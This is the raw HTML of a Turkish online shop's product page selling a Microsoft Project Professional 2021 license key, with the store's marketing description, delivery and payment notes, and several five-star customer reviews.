    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/120/120/detailed/9/Project_Professional_2019-lisans24com.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/240/240/detailed/9/Project_Professional_2019-lisans24com.jpg 2x"/>

</div>
                        </div>

                        <div class="span8">
                                                                                                                                            
                            
                           

                                                        <form action="https://www.lisans24.com/" method="post" name="product_form_657" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" /><input type="hidden" name="product_data[657][product_id]" value="657" />

                            <div class="fixed-form-pr-title hidden">Project Professional 2021</div>

                            
                                <div class="">
                                                                        
    <div class="cm-reload-657 stock-wrap" id="product_amount_update_657">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                        <span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_657">Stokta yok<i class="material-icons">&#xE5C9;</i></span>
                    </div>
                                        <!--product_amount_update_657--></div>




                                    <div class="prices-container price-wrap ">
                                                                                    <div class="ty-product-prices">
                                                            <span class="cm-reload-657" id="old_price_update_657">
            
                        

        <!--old_price_update_657--></span>
                                            
                                                                                    <div class="ty-product-block__price-actual">
                                                    <span class="cm-reload-657 ty-price-update" id="price_update_657">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_657"><bdi><span id="sec_discounted_price_657" class="ty-price-num">299.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_657--></span>


                                            </div>
                                        
                                                                                            
                                                            
        <span class="cm-reload-657" id="line_discount_update_657">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_657--></span>
        

    
                                            </div>
                                                                            </div>

                                                                        <div class="ty-product-block__option">
                                                                                        <div class="cm-reload-657 js-product-options-657" id="product_options_update_657">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_657--></div>
    
                                    </div>
                                    
                                    <div class="ty-product-block__advanced-option clearfix">
                                                                                                                                    <div class="cm-reload-657" id="advanced_options_update_657">
            

                
            
        <a title="Ürünle ilgili soru sor" href="https://www.lisans24.com/login/?return_url=index.php%3Fselected_section%3Ddiscussion%26dispatch%3Dproducts.view%26product_id%3D657" data-ca-target-id="new_thread_login_form" class="cm-dialog-opener cm-dialog-auto-size " rel="nofollow">
            <i class="ty-icon-chat"></i>
            Ürünle ilgili soru sor
        </a>

            

            

        <!--advanced_options_update_657--></div>
    
                                                                            </div>

                                                                        <div class="ty-product-block__field-group">
                                                                                    
        <div class="cm-reload-657" id="qty_update_657">
        <input type="hidden" name="appearance[show_qty]" value="" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <input type="hidden" name="product_data[657][amount]" value="1" />
                <!--qty_update_657--></div>
    



                                                                                    
            


                                    </div>
                                    
                                                                            

                                                                        <div class="ty-product-block__button">
                                        
                                                                                <div class="cm-reload-657 " id="add_to_cart_update_657"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="big" /><input type="hidden" name="appearance[quick_view]" value="" />
<a href="javascript:void(0)" class="ty-btn ty-btn__tertiary ypi-list-btn-action" onclick="$(this).next().toggleClass('hidden');$(this).toggleClass('active');" rel="nofollow"><i class="material-icons md-dark">&#xE5D3;</i></a><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_657" data-ca-dispatch="dispatch[wishlist.add..657]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=657&amp;redirect_url=index.php%3Fselected_section%3Ddiscussion%26dispatch%3Dproducts.view%26product_id%3D657" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>





</div>

<!--add_to_cart_update_657--></div>


                                                                                
                                    </div>
                                                                    </div>

                                
                                                                


                                
                                    
                                                                        

                                


                                                                    <div class="ty-product-block__description" ><p><strong>Project Professional 2021'u piyasadaki en ucuz fiyata satın alın!</strong></p>
<p>Başarılı bir satın alma işleminden sonra, hemen alacaksınız:</p>
<ul><li><strong>Project Professional 2021</strong> ömür boyu Lisans Anahtar kodu</li><li>32/64 bit indirme bağlantısına sahip tam bir <strong>Project Professional 2021</strong></li><li>Project 2021'unuzu adımlarla nasıl etkinleştireceğinizle ilgili tüm talimatlar</li><li>7/24 Ücretsiz Teknik destek alacaksınız</li></ul></div>
                                
                                                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>


                                                                    

                                        
                                
                            
                            

                        </div>
                    </div>

                    <div class="ypi-product-block__right">
					
												
						
						
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="657" data-ca-result-id="ab__mb_id_11">
        <div id="ab__mb_id_11">
                            <div class="ab__mb_items fill">
                    <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1" class="ab__mb_item-title cm-combination open"><i class="material-icons new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Bizim avantajlarımız</div>
</div><div id="ab__mb_id_11_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— - 12 ay garanti <span class=\"cm-tooltip\" title=\"Mağazamızda bulunan tüm ürünler için geçerli değildir lütfen danışın garanti 12 aydır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— SMS bildirimi <span class=\"cm-tooltip\" title=\"Genellikle Whatsapp üzerinden bildirim yapılır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— İade ve değişim <span class=\"cm-tooltip\" title=\"Satın aldığınız ürünleri 14 gün içerisinde iade edebilirsiniz. Mallar normal durumda olmalı ve tüm fabrika ayar paketlerine sahip olmalıdır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— Farklı ödeme yöntemleri <span class=\"cm-tooltip\" title=\"Şuan sadece kredi kartı ile online ödeme almaktayız.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— En ucuz fiyat <span class=\"cm-tooltip\" title=\"Fiyatlarımızla gurur duyuyoruz, her gün yüzlerce müşteri bunları kontrol ediyor, bu da çevrimiçi mağazamıza bir seçenek sunuyor!\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_2" class="ab__mb_item-title cm-combination"><i class="material-icons account_balance_wallet ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ödeme seçenekleri</div>
</div><div id="ab__mb_id_11_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Online ödeme</li><li>— Visa and MasterCard</li><li>— Mobil Ödeme(yakında)</li><li>— Online Fatura</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_3" class="ab__mb_item-title cm-combination"><i class="material-icons local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ürün Teslimi</div>
</div><div id="ab__mb_id_11_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Ücretsiz Online</li><li>— Dünya çapında - 30 $ 'dan itibaren</li></ul>
    </div>
</div></div>
                </div>
                    <!--ab__mb_id_11--></div>
    </div>
    


						
						
                            

    <ul class="ty-social-buttons">
                        <li class="ty-social-buttons__inline"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-size="medium" data-count="horizontal" data-url="https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion" >Tweet</a>
<!-- Inline script moved to the bottom of the page -->
</li>
                                <li class="ty-social-buttons__inline"><div id="fb-root"></div>
<div class="fb-like" data-lang="tr" data-layout="button_count" data-href="https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion" data-send="true" data-show-faces="false" data-action="like" data-font="arial" data-colorscheme="light" data-width="450" ></div>
<!-- Inline script moved to the bottom of the page -->
</li>
                                            <li class="ty-social-buttons__inline"><span class="pinterest__wrapper">
    <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lisans24.com%2Fofis-sistemleri-paketler%2Fproject%2Fproject-professional-2021%2F%3Fselected_section%3Ddiscussion&amp;media=https%3A%2F%2Fwww.lisans24.com%2Fimages%2Fdetailed%2F9%2FProject_Professional_2019-lisans24com.jpg&amp;description=Project%20Professional%202021%20lisans%20anahtar%C4%B1%20sat%C4%B1n%20al%20%C3%96nceden%20tan%C4%B1mlanm%C4%B1%C5%9F%20%C5%9Fablonlar%2C%20projenize%20iyi%20bir%20ba%C5%9Flang%C4%B1%C3%A7%20yapman%C4%B1za%20yard%C4%B1mc%C4%B1%20olur.%20Projede%20ve%20proje%20d%C4%B1%C5%9F%C4%B1nda%20harcanan%20zaman%C4%B1%20g%C3%B6stermek..." data-pin-do="buttonPin" data-pin-shape="rect" data-pin-height="20" ><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" alt="Pinterest"></a>
</span>
<!-- Inline script moved to the bottom of the page -->
</li>
                </ul>

                    </div>
                </div>
            </div>
                
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Giriş">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />
        <input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    

        
        







        <div class="ypi-product-block__left">
            <div class="ypi-dt-product-tabs">
                                    
                        




                                                                                
            
                            
                                            <h3 class="tab-list-title" id="description">Ürün Bilgisi</h3>
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p><strong>Project Professional 2021 lisans anahtarı satın al</strong> Önceden tanımlanmış şablonlar, projenize iyi bir başlangıç yapmanıza yardımcı olur. Projede ve proje dışında harcanan zamanı göstermek için zaman çizelgeleri gönderin. Size atanan görevlerden en iyi şekilde yararlanmak için vaka incelemelerini tamamlayın.&nbsp;</p>
<p>Birden çok yerleşik zaman çizelgesiyle karmaşık planları görselleştirin. <strong>Microsoft </strong><b><strong>Project Professional 2021 lisans anahtarı satın al</strong></b>, projelerinizi kolaylıkla yürütmenize yardımcı olurken bunları ifade edin. Yerleşik şablonlar ve tanıdık planlama araçları, proje yöneticilerinin ve ekiplerin verimli çalışmasına yardımcı olur.&nbsp;</p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Project Professional 2021 Lisans Anahtarı Satın Al</span><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;"></span></p>
<p>Project 2021 Pro anahtarınızı aktif edip ömür boyu kullanabilirsiniz. <b>Project Professional 2021 lisans satın al</b> portföyünüzü değerlendirip optimize ederek ve istenen sonuçlara ulaşarak iş hedefleri olan çeşitli girişimlere öncelik verin. Power BI ile sıkı bir şekilde tümleştirilmiştir ve daha iyi kararlar almanıza yardımcı olmak için gelişmiş analitik sunar.&nbsp;</p>
<p>Project 2021 Pro Kaynakların nasıl kullanıldığını görün ve yerleşik araçlarla işbirliği yapın. Kolaylaştırılmış görev ve zaman yönetimi ile ekipler, yöneticilere daha fazla kontrol sağlayarak her yerden güncellemeler yapabilir. Bilgisayarınızda ömür boyu kullanabileceğiniz Project 2021 Pro için <b>Project Professional 2021 satın al</b> lisans kodu, etkinleştirme işlemini tamamlar.</p></div>

                            </div>

                                
            
                        
                <div id="content_features" class="ty-wysiwyg-content content-features">
                                                        


                            
                </div>
            

                                
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                            
                                            <h3 class="tab-list-title" id="discussion">Değerlelendirmeler</h3>
                                    

                        <div id="content_discussion" class="ty-wysiwyg-content content-discussion" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
        <div class="discussion-block" id="content_discussion_block">
        
        
        <div id="posts_list_657">
                            <p class="ty-no-items">Hiç mesaj bulunmadı</p>
                        <!--posts_list_657--></div>

                    
    
            
                
 

    <a href="https://www.lisans24.com/index.php?dispatch=discussion.get_new_post_form&amp;object_type=P&amp;object_id=657&amp;obj_prefix=&amp;post_redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D657%26selected_section%3Ddiscussion%23discussion"  class="ty-btn cm-dialog-opener cm-dialog-auto-size ty-btn__primary "  rel="nofollow" data-ca-target-id="new_post_dialog_657" title="Görüşünü yaz"><span>Görüşünü yaz</span></a>

    

        
                                </div>


                            </div>

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

            
    
                                        

                            </div>
        </div>

    </div>
</div>

<div class="product-details">
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width detail-page-products-list">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                            Ürün Yorumları
                                        

                </div>
            

                <div class="ty-mainbox-body">


    
            <div class="owl-theme ty-owl-controls">
            <div class="owl-controls clickable owl-controls-outside" id="owl_outside_nav_114">
                <div class="owl-buttons">
                    <div id="owl_prev_114000" class="owl-prev"><i class="ty-icon-left-open-thin"></i></div>
                    <div id="owl_next_114000" class="owl-next"><i class="ty-icon-right-open-thin"></i></div>
                </div>
            </div>
        </div>
    
    <div class="ty-mb-l">
        <div class="ty-scroller-discussion-list">
            <div id="scroll_list_114" class="owl-carousel ty-scroller-list">

                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=26#post_26">
                            <div class="row-fluid ty-discussion-post " id="post_26">
    <div class="span4">
        <span class="ty-discussion-post__author">serpal altın</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">07/25/2021, 02:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">çok iyi bir site ve çok ucuz</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=20#post_20">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_20">
    <div class="span4">
        <span class="ty-discussion-post__author">Aykut Demir</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">02/27/2021, 18:13</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">1-3 iş günü içinde denildi ve ertesi gün ürün elime ulaştı ve whatsappdan ilgileniyorlar teşekkürler :)</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=22#post_22">
                            <div class="row-fluid ty-discussion-post " id="post_22">
    <div class="span4">
        <span class="ty-discussion-post__author">Rt</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/23/2021, 00:37</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Gece yarisi siparis verdim ve aninda teslim edildi. Canli destek hemen cvp veriyor. Fiyat cok iyi ihtiyaciniz varsa dusunmeyin. </div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=19#post_19">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_19">
    <div class="span4">
        <span class="ty-discussion-post__author">SEMA GENÇKAN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Muhasebe işine baktığım şirketimiz için ofis içi lisanları bu siteden aldım kendileri değerlendirme istediler gerçekten işini hakkıyla yapan bir ekip teşekkürlerrr</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=21#post_21">
                            <div class="row-fluid ty-discussion-post " id="post_21">
    <div class="span4">
        <span class="ty-discussion-post__author">Mehmet Emin ÇALGIN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/06/2021, 16:56</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">En ucuz bu sitede buldum, anında WhatsApp üzerinden lisans anahtarını verdiler ve bende anında bilgisayarda denedim sorunsuz bir şekilde lisansladım bilgisayarı. İlgi alakalarından dolayı teşekkür ederim.</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=18#post_18">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_18">
    <div class="span4">
        <span class="ty-discussion-post__author">Cenk Bal</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:45</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Lisans24.com gerçekten seviyorum diğer sitelere nazaran hem uygun hem kaliteli hizmet alabiliyorum tüm sorularımı sabırsızlıkla cevaplıyorlar:))</div>
            </div>
</div>
                        </a>
                    </div>
                
            </div>
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

</div>
    </div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid b-top">
        										
	            <div class="container-fluid-row ty-footer-grid__full-width ty-footer-menu">
<div class="row-fluid ">    	<div class="span16 ty-footer-grid__full-width ty-footer-menu">
	                <div class="row-fluid ">    	<div class="span5 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                             İletişimde kalın
                                        

                </div>
            

                <div class="ty-mainbox-body"><div class="ty-footer-form-block no-help">
    <form action="https://www.lisans24.com/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=657" />
        <input type="hidden" name="newsletter_format" value="2" />
        <div class="ty-footer-form-block__form ty-control-group with-side">
            
            <div class="ty-uppercase ty-social-link__title">E-posta listemize abone olun ve hemen %10 indirim kuponu kazanın!</div>
        </div>
        
        
        
        <div class="ty-footer-form-block__form-container">
	        <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
	            <label class="cm-required cm-email hidden" for="subscr_email67">E-posta</label>
	            <input type="text" name="subscribe_email" id="subscr_email67" size="20" value="Fırsatlardan haberdar ol" class="cm-hint ty-input-text" />
	            <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
	        </div>
        </div>
        
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ae1767760d61ccd513f74e3f8bf41b3b" /></form>
</div>
</div>
    </div><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-socials">
<a target="_blank" href="/"><i class="s-icon ypi-instagram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-telegram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-whatsapp"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-facebook"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-twitter"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-skype"></i></a>
</div>
</div>
            </div>


											
	        
    	<div class="span4 my-account-grid">
	                <div class="ty-footer footer-menu-account">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_69">
            
                            <span>Hesap Kısa Erişim</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_69">
<ul id="account_info_links_209" class="ty-account-info__links">
    <li><a href="https://www.lisans24.com/login/">Giriş</a></li>
    <li><a href="https://www.lisans24.com/profiles-add/">Hesap oluştur</a></li>
    <li><a href="https://www.lisans24.com/orders/">Tamamlanan Siparişler</a></li>
    <li><a href="https://www.lisans24.com/wishlist/">İstek listesi</a></li>
    <li><a href="https://www.lisans24.com/compare/">Karşılaştırma listesi</a></li>
<!--account_info_links_209--></ul></div>
    </div>
            </div>


											
	        
    	<div class="span3 footer-store-grid">
	                <div class="ty-footer footer-menu-shop">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
            
                            <span>Alışveriş</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_15">


    
        <ul id="text_links_210" class="ty-text-links">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/about-our-company/">Hakkımızda</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/blog/">Blog</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26">İncelemeler</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/bonus-kodu-kullanimi/">Bonus Kodu Kullanımı</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/neden-canli-teslimat-yapiyoruz/">Neden Canlı Teslimat?</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/sitemap/">Site Haritası</a> 
                                    </li>
                    </ul>

    </div>
    </div>
            </div>


											
	        
    	<div class="span4 about-grid">
	                <div class="ty-footer footer-no-wysiwyg footer-contacts">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_70">
            
                            <span>İletişim Bilgileri</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_70"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>FREE PORT AND REGIONAL MAIL BOX NO:987 CYPRUS</li> 
    <li>Haftanın Hergünü 09:00- 19:00</li>
    <li><a class="ty-exception__links-a greeny" href="/cdn-cgi/l/email-protection#31585f575e715d5842505f4203051f525e5c"><span class="__cf_email__" data-cfemail="c7aea9a1a887abaeb4a6a9b4f5f3e9a4a8aa">[email&#160;protected]</span></a></li>
</ul></div></div>
    </div>
            </div>
</div>
